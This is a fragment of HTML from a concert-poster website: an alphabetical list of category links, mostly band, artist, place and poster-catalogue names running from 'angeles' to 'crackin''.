	<li class="cat-item cat-item-6546"><a href="https://originalconcertposters.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://originalconcertposters.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://originalconcertposters.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://originalconcertposters.org/category/animusic/" >animusic</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://originalconcertposters.org/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://originalconcertposters.org/category/announcing/" >announcing</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://originalconcertposters.org/category/anthology/" >anthology</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://originalconcertposters.org/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://originalconcertposters.org/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://originalconcertposters.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://originalconcertposters.org/category/aoxomoxca/" >aoxomoxca</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://originalconcertposters.org/category/apink/" >apink</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://originalconcertposters.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://originalconcertposters.org/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://originalconcertposters.org/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://originalconcertposters.org/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://originalconcertposters.org/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://originalconcertposters.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://originalconcertposters.org/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://originalconcertposters.org/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://originalconcertposters.org/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://originalconcertposters.org/category/arjen/" >arjen</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://originalconcertposters.org/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://originalconcertposters.org/category/artie/" >artie</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://originalconcertposters.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://originalconcertposters.org/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://originalconcertposters.org/category/asin/" >asin</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://originalconcertposters.org/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://originalconcertposters.org/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://originalconcertposters.org/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://originalconcertposters.org/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://originalconcertposters.org/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://originalconcertposters.org/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://originalconcertposters.org/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://originalconcertposters.org/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://originalconcertposters.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://originalconcertposters.org/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://originalconcertposters.org/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://originalconcertposters.org/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://originalconcertposters.org/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://originalconcertposters.org/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://originalconcertposters.org/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://originalconcertposters.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://originalconcertposters.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://originalconcertposters.org/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://originalconcertposters.org/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://originalconcertposters.org/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://originalconcertposters.org/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://originalconcertposters.org/category/awreeoh/" >awreeoh</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://originalconcertposters.org/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://originalconcertposters.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://originalconcertposters.org/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://originalconcertposters.org/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://originalconcertposters.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://originalconcertposters.org/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://originalconcertposters.org/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://originalconcertposters.org/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://originalconcertposters.org/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://originalconcertposters.org/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://originalconcertposters.org/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://originalconcertposters.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://originalconcertposters.org/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://originalconcertposters.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://originalconcertposters.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://originalconcertposters.org/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://originalconcertposters.org/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://originalconcertposters.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://originalconcertposters.org/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://originalconcertposters.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://originalconcertposters.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://originalconcertposters.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://originalconcertposters.org/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://originalconcertposters.org/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://originalconcertposters.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://originalconcertposters.org/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://originalconcertposters.org/category/benatar/" >benatar</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://originalconcertposters.org/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://originalconcertposters.org/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://originalconcertposters.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://originalconcertposters.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://originalconcertposters.org/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://originalconcertposters.org/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-8442"><a href="https://originalconcertposters.org/category/bg-237/" >bg-237</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://originalconcertposters.org/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://originalconcertposters.org/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://originalconcertposters.org/category/bg-48/" >bg-48</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://originalconcertposters.org/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://originalconcertposters.org/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://originalconcertposters.org/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://originalconcertposters.org/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://originalconcertposters.org/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://originalconcertposters.org/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://originalconcertposters.org/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://originalconcertposters.org/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://originalconcertposters.org/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://originalconcertposters.org/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://originalconcertposters.org/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://originalconcertposters.org/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://originalconcertposters.org/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://originalconcertposters.org/category/bg275/" >bg275</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://originalconcertposters.org/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://originalconcertposters.org/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://originalconcertposters.org/category/bg280/" >bg280</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://originalconcertposters.org/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://originalconcertposters.org/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://originalconcertposters.org/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://originalconcertposters.org/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://originalconcertposters.org/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://originalconcertposters.org/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://originalconcertposters.org/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://originalconcertposters.org/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://originalconcertposters.org/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://originalconcertposters.org/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://originalconcertposters.org/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://originalconcertposters.org/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://originalconcertposters.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://originalconcertposters.org/category/bikini/" >bikini</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://originalconcertposters.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://originalconcertposters.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://originalconcertposters.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://originalconcertposters.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://originalconcertposters.org/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://originalconcertposters.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://originalconcertposters.org/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://originalconcertposters.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://originalconcertposters.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://originalconcertposters.org/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://originalconcertposters.org/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://originalconcertposters.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://originalconcertposters.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://originalconcertposters.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://originalconcertposters.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://originalconcertposters.org/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://originalconcertposters.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://originalconcertposters.org/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://originalconcertposters.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://originalconcertposters.org/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://originalconcertposters.org/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://originalconcertposters.org/category/bodacious/" >bodacious</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://originalconcertposters.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://originalconcertposters.org/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://originalconcertposters.org/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://originalconcertposters.org/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://originalconcertposters.org/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://originalconcertposters.org/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7814"><a href="https://originalconcertposters.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://originalconcertposters.org/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://originalconcertposters.org/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://originalconcertposters.org/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://originalconcertposters.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://originalconcertposters.org/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://originalconcertposters.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://originalconcertposters.org/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://originalconcertposters.org/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://originalconcertposters.org/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://originalconcertposters.org/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://originalconcertposters.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://originalconcertposters.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-8646"><a href="https://originalconcertposters.org/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://originalconcertposters.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://originalconcertposters.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://originalconcertposters.org/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://originalconcertposters.org/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://originalconcertposters.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://originalconcertposters.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://originalconcertposters.org/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://originalconcertposters.org/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://originalconcertposters.org/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://originalconcertposters.org/category/buckcherry/" >buckcherry</a>
</li>
	<li class="cat-item cat-item-8687"><a href="https://originalconcertposters.org/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://originalconcertposters.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://originalconcertposters.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://originalconcertposters.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://originalconcertposters.org/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://originalconcertposters.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://originalconcertposters.org/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://originalconcertposters.org/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://originalconcertposters.org/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://originalconcertposters.org/category/butterbeans/" >butterbeans</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://originalconcertposters.org/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://originalconcertposters.org/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://originalconcertposters.org/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://originalconcertposters.org/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://originalconcertposters.org/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://originalconcertposters.org/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://originalconcertposters.org/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://originalconcertposters.org/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://originalconcertposters.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://originalconcertposters.org/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://originalconcertposters.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://originalconcertposters.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://originalconcertposters.org/category/canibal/" >canibal</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://originalconcertposters.org/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://originalconcertposters.org/category/cannot/" >cannot</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://originalconcertposters.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://originalconcertposters.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://originalconcertposters.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://originalconcertposters.org/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://originalconcertposters.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://originalconcertposters.org/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://originalconcertposters.org/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://originalconcertposters.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://originalconcertposters.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://originalconcertposters.org/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://originalconcertposters.org/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://originalconcertposters.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://originalconcertposters.org/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://originalconcertposters.org/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://originalconcertposters.org/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://originalconcertposters.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://originalconcertposters.org/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://originalconcertposters.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://originalconcertposters.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://originalconcertposters.org/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://originalconcertposters.org/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://originalconcertposters.org/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://originalconcertposters.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://originalconcertposters.org/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://originalconcertposters.org/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://originalconcertposters.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://originalconcertposters.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://originalconcertposters.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://originalconcertposters.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://originalconcertposters.org/category/chedkhaniyaan/" >chedkhaniyaan</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://originalconcertposters.org/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://originalconcertposters.org/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://originalconcertposters.org/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://originalconcertposters.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://originalconcertposters.org/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://originalconcertposters.org/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://originalconcertposters.org/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://originalconcertposters.org/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://originalconcertposters.org/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://originalconcertposters.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://originalconcertposters.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://originalconcertposters.org/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://originalconcertposters.org/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://originalconcertposters.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://originalconcertposters.org/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://originalconcertposters.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://originalconcertposters.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://originalconcertposters.org/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://originalconcertposters.org/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://originalconcertposters.org/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://originalconcertposters.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://originalconcertposters.org/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://originalconcertposters.org/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://originalconcertposters.org/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://originalconcertposters.org/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://originalconcertposters.org/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://originalconcertposters.org/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://originalconcertposters.org/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://originalconcertposters.org/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://originalconcertposters.org/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://originalconcertposters.org/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://originalconcertposters.org/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://originalconcertposters.org/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://originalconcertposters.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://originalconcertposters.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8481"><a href="https://originalconcertposters.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://originalconcertposters.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://originalconcertposters.org/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://originalconcertposters.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://originalconcertposters.org/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://originalconcertposters.org/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://originalconcertposters.org/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://originalconcertposters.org/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://originalconcertposters.org/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://originalconcertposters.org/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://originalconcertposters.org/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://originalconcertposters.org/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://originalconcertposters.org/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://originalconcertposters.org/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://originalconcertposters.org/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://originalconcertposters.org/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://originalconcertposters.org/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://originalconcertposters.org/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://originalconcertposters.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://originalconcertposters.org/category/corrosion/" >corrosion</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://originalconcertposters.org/category/corrs/" >corrs</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://originalconcertposters.org/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://originalconcertposters.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://originalconcertposters.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://originalconcertposters.org/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://originalconcertposters.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://originalconcertposters.org/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://originalconcertposters.org/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://originalconcertposters.org/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://originalconcertposters.org/category/crackin/" >crackin&#039;</a>
</li>
